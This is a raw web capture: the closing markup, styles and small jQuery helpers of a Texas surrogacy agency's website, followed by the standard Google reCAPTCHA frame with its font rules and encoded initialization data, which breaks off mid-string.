									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-16 19:06:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ssagpxw54z4s
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RJFM0Ns918IPMqvUKA7lXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RJFM0Ns918IPMqvUKA7lXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RJFM0Ns918IPMqvUKA7lXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4cew71sw41tw4w4w5nDtcOOTcK5fsKzwozCv8ONwpR/[base64]/Dm8Khw57DiMOZwpXDnDB8w54sM8O0w63DrxLDu8OpHcOHw5Fdw40Fw7lDwoJ9RU7DnGs/w5kjVMOUw55wH8KafMOLPDFbw5DDhjbCg13CpUbDiWzCqlbDglAkeDjCjl7DrlFLbcO2wpoDwrBNwpgxwrB0w4FtbcOSNDLDmE5hB8Kuw6M2czVUwrJXPsKCw4plw4TCj8O+wqtJDcOVwq8gL8Kdwq/DlMK4w7bCpgp7woDCphI8G8KJEMKvWcKqw6hCwqwvw71VVFfChsOsE33Cr8K4MF1Xw7zDkjw4eDTCiMOqw44dwroLKxR/TcOKwqjDmEPDusOcZsKwYsKGC8OyWG7CrMOIw6XDqSIrw4bDv8KJwpLDtyxTwo/CocK/[base64]/Dj0DCh8KtwpLDlykHw64Ew5fDlB3DgMKew6zCs2Bkw7FUw58PfcKiwrXDvCvDsGM6a0d+wrHChgDDgiXCoDdpwqHCnSjCrUsIw50/w6fDrA7CoMKmV8KNwovDncOMw6wMGg5nw61nEMKZwqrCrlPCqcKUw6MywoHCnsK6w4fCnTlKwoDDojxJB8OHKQhHwr3Dl8Otw4jDhSlTQsOiO8OZw7tPTsONDF5awoUpd8Ofw5Riw4wBw7vCjGohw73DoMKmw47CkcOnOF8gL8O/GxnDjlfDhAlnwqrCo8Knwo7DniDDhMKxNx3DisKywrXCqsO6XTHClFHCqVMFwqvDs8K6ecKidcK+w6xgwrzDg8Orwowmw5rCp8Kqw5LCpxDDh1JaaMO5wqsBJnrCpcK5w6XCgcOGwojCgXvCgcORw4LCjAvCtMKtw4DCusKLwrNGITN/HcOtwoQxwrlWDMK1IBs4ZcKZM3LCgsK8CsK3w6TCtwnCgyteaGtBwpXDkn4jBX/CpMKKGwnDtcKaw7RaNVfClGfDrcOEw70ww5nDgcOoTDzDg8Oww5cqd8KkwqvDtMKZHykdekzDhFsEwpp/GsK4GsK/w7Fyw5Urw5rCisOzUsKtw6ZiwqPCqMOfwqc7w7zCn2PDnMO3J2cjwrHCoUUVKcK+N8KWwqHCqsOxw5DDnkXCl8KzemYaw6r